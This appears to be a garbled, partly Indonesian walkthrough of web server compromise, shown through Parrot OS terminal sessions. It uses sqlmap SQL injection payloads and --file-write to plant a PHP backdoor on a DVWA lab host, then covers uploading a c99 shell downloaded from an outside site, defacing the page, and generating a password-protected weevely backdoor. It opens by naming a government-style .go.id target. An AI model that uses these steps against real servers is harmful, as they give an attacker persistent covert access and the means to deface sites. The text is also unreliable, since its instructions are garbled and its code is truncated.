1.target.go.id/idex.php?id_berita=12&
Open terminal..
1.1 ┌─[budhya@parrot]─[~]
└──╼ $sudo su
[sudo] password for budhya:
┌─[root@parrot]─[/home/budhya]
└──╼ #msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
http://metasploit.pro
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.3-2015062101 [core:4.11.3.pre.2015062101 api:1.0.0]]
+ -- --=[ 1463 exploits - 838 auxiliary - 229 post ]
+ -- --=[ 428 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf >
┌─[root@parrot]─[/home/budhya]
└──╼ #sqlmap -l simple.txt
_
open new terminal
┌─[✗]─[root@parrot]─[/home/budhya]
└──╼ #cd /usr/share/webshells/php
┌─[root@parrot]─[/usr/share/webshells/php]
└──╼ #
└──╼ #ls
findsock.c php-backdoor.php php-findsock-shell.php php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php
┌─[root@parrot]─[/usr/share/webshells/php]
└──╼ #
nex copy file 2
└──╼ #cp php-backdoor.php ~
┌─[root@parrot]─[/usr/share/webshells/php]
└──╼ #
next loking finished cofy
┌─[root@parrot]─[~]
└──╼ #pwd
/root
┌─[root@parrot]─[~]
└──╼ #ls
12 hari kmaren Desktop maltego_3.6.1.6748-0kali2_all.deb New Graph (1).mtgx sessions Videos
9844.py Documents MaltegoChlorineCE.3.6.0.6640.deb New Graph (2).mtgx Templates VirtualBox VMs
abuy.php Downloads Metasploitable2-Linux php-backdoor.php tmp.php vpngate_vpn239494852.opengw.net_udp_1947.ovpn
abuy.py HARI 8 Music Pictures TUGAS MLAM INI . vpngate_vpn800695980.opengw.net_udp_1605.ovpn
blackhat.jpg malam ini tugas NewFolder Public ub 10.04.vdi Wireles hacking
┌─[root@parrot]─[~]
└──╼ #
next step upload backdoor
─[✗]─[root@parrot]─[/home/budhya]
└──╼ #sqlmap -l /home/budhya/dvwaheader.txt -p "id" --file-write=/root/php-backdoor.php --file-dest=/www/dvwa/hackable/uploads/abouy.php
_
apabila bacdoor telah berhasil di upload maka akan ada pemberitauan pada terminal
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=gdyvv' AND (SELECT 2276 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SELECT (CASE WHEN (2276=2276) THEN 1 ELSE 0 END)),0x7176707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'GfHD'='GfHD&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=gdyvv' UNION ALL SELECT NULL,CONCAT(0x716b786a71,0x426b64424b7872745956,0x7176707171)#&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=gdyvv' AND (SELECT * FROM (SELECT(SLEEP(5)))vTIN) AND 'qWtS'='qWtS&Submit=Submit
---
do you want to exploit this SQL injection? [Y/n]
[22:01:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[22:01:48] [INFO] fingerprinting the back-end DBMS operating system
[22:01:49] [WARNING] reflective value(s) found and filtering out
[22:01:49] [INFO] the back-end DBMS operating system is Linux
[22:01:49] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/root/php-backdoor.php' has been successfully written on the back-end DBMS file system (/var/www/dvwa/hackable/uploads/abouy.php)? [Y/n]
[22:01:50] [INFO] the remote file /var/www/dvwa/hackable/uploads/abouy.php is larger than the local file /root/php-backdoor.php
[22:01:50] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-09032015_1001pm.csv'
the next is prosesing upload backdoor
the next uploading bacdor is finish
next looking for dvwa bacdoor is uploading thr next runing bacdor
search name backdoor upload
thr simple upload bacdor the name kis abuy
next write touch enter next ls for luking diractory
for this backdoor you create new backdor in
http://www.r57shell.net/ from this situs you download bacdor the name c99hell the next you exstraxhere open
and the next upload again bacdor is finis download and exstrak here and rename you upload again in DVWA
after open and exstrak you rename file my sample is rename (jagotarung.php) next simple finished upload bacdor 2 and brouse loking in
http://192.168.1.123/dvwa/jagotarung.php
the next you must delete becdor 1 ..because septy bacdor 2
hackable,upload,next cklis,,withselet.delete,konfirm
next the simple edit in html name WELCOME rename FOR JAGO TARUNG
next hidden your bacdoor bi septy
open new terminal write
┌─[root@parrot]─[/home/budhya]
└──╼ # weevely generate 12345 tarung.php
the next lalu enter kalo ber hasil maka mun cul
[generate.php] Backdoor file 'tarung.php' created with password '12345'
┌─[root@parrot]─[/home/budhya]
└──╼ #cat tarung.php
<?php
thr cext copy is url file
is blokinng in image
and paste in editor BACDOOR DVWA
the next is SAVE and loking in terminal
copy ulr and wrait in terminal
http://192.168.1.123/dvwa/index.php 12345 (12345 is password)
if you loking for hidden your file you wrait ls.......finis.